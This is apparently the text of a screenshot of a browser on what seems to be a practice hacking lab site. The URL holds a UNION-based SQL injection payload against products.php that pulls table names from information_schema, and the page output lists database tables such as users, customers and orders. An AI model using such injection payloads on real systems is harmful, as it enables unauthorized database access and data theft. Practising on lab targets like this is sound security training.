 Not secure | 35.154.19.199/products.php?cat=2%27%20union%20select%201%20,%20table_name,%203,4,5,6,7%20from%20information_schema.tables%20where%20table_schema="hackin...
Gmail YouTube TypeRacer - Test yo... 2 (2) WhatsApp IS Practice Lab IS Internshala Trainings BuiltWith Technolo... DNSdumpster.com... PandaSwap #okexchain-faucet CH
cart_items categories customers
Price: Rs 4/- Price: Rs 4/- Price: Rs 4/-
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
order_items orders product_reviews
Price: Rs 4/- Price: Rs 4/- Price: Rs 4/-
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
products sellers users
Price: Rs 4/- Price: Rs 4/- Price: Rs 4/-